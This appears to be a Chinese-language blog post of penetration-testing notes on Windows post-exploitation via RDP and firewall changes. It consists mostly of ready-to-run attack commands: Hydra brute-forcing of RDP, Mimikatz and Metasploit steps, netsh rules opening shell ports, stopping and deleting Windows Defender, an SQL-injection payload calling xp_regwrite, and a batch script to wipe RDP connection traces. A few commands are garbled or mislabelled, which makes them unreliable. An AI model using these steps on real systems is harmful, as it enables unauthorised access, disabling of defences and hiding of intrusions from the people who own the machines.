渗透测试60w字全套md笔记:夸克网盘分享
提权工具合集包: 夸克网盘分享
往期文章
WEB渗透Win提权篇-RDP&Firewall-CSDN博客
WEB渗透Win提权篇-AccountSpoofing-CSDN博客

爆破RDP
Hydra爆破RDP
>hydra -l admin -P /root/Desktop/passwords -S 192.168.0.0 rdpNlbrute
MSF开启
>run post/windows/manage/enable_rdp多用户登陆
Mimikatz设置允许多用户登录
>privilege::debug
>ts::multirdprdpwrap GitHub - stascorp/rdpwrap: RDP Wrapper Library
>RDPWInst.exe -i isRDP连接记录
https://github.com/3gstudent/List-RDP-Connections-History查看本机用户连接RDP的记录

>Psloggedon.exe username
防火墙
netsh firewall set service remoteadmin enable netsh firewall set service remotedesktop enable netsh firewall set opmode disable 关闭防火墙 netsh firewall set opmode mode=disable
放行远程8888端口进来的流量 netsh advfirewall firewall add rule name="88" protocol=TCP dir=in remoteport=8888 action=allow
放行出去到远程8888端口的流量 netsh advfirewall firewall add rule name="88" protocol=TCP dir=out remoteport=8888 action=allow
放行本地4444端口出去的流量 netsh advfirewall firewall add rule name="44" protocol=TCP dir=out localport=4444 action=allow
放行从本地4444端口进来的流量 netsh advfirewall firewall add rule name="44" protocol=TCP dir=in localport=4444 action=allow
删除规则 netsh advfirewall firewall delete rule name="88"
查看防火墙配置(可看到具体规则等配置) netsh firewall show config
允许进站 如果系统未配置过远程桌面服务,第一次开启时还需要添加防火墙规则,允许3389端口,命令如下:
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow netsh firewall set portopening TCP 3389 ENABLE
防火墙关闭
netsh firewall set opmode mode=disable netsh advfirewall show allprofiles查看状态 netsh advfirewall set allprofiles state off sc stop windefend sc delete windefend PS> Set-MpPreference -DisableRealtimeMonitoring 1 PS> Set-MpPreference -Disablearchivescanning $true
IP白名单
New-NetFirewallRule -Name morph3inbound -DisplayName morph3inbound -Enabled True -Direction Inbound -Protocol ANY -Action Allow -Profile ANY -RemoteAddress 10.10.10.10
列出防火墙的阻止端口
f=New−object−comObjectHNetCfg.FwPolicy2;f=New-object -comObject HNetCfg.FwPolicy2;f=New−object−comObjectHNetCfg.FwPolicy2;f.rules | where {$_.action -eq "0"} | select name,applicationname,localports
禁用防火墙
在 Windows 7 上通过 cmd 禁用防火墙 reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
在 Windows 7 上通过 Powershell 禁用防火墙 powershell.exe -ExecutionPolicy Bypass -command 'Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" --Value'`
通过 cmd 在任何windows上禁用防火墙 netsh firewall set opmode disable netsh Advfirewall set allprofiles state off
注册表开启
查询系统是否允许3389远程连接:
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections 1表示关闭,0表示开启
查看远程连接的端口:
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
本机开启3389远程连接的方法
通过cmd
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /f
通过reg文件 内容如下: Windows Registry Editor Version 5.00 HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server "fDenyTSConnections"=dword:00000000 HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp "PortNumber"=dword:00000d3d
导入注册表: regedit /s a.reg
注入点开启
.asp?id=100;exec master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;--注: 修改连接端口重启后生效
wmic开启
>wmic /node:192.168.1.2 /USER:administrator PATH win32_terminalservicesetting WHERE (__Class!="") CALL SetAllowTSConnections 1删除痕迹
@echo off
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\attrib Default.rdp -s -h
del Default.rdp以上保存bat文件执行